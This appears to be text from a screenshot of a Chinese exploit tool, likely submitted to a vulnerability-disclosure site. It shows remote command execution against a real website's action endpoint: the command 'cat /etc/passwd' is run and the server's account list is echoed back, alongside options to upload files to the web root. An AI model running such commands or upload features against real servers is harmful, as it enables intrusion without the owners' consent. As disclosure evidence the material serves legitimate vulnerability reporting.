 目标地址： http://www. .com/portal/home/portal-home!infoShow.
字符集： UTF-8 提交方式： GET 空格编码 %20
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传
命令： cat /etc/passwd 执行 回显
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
www.wooyun.org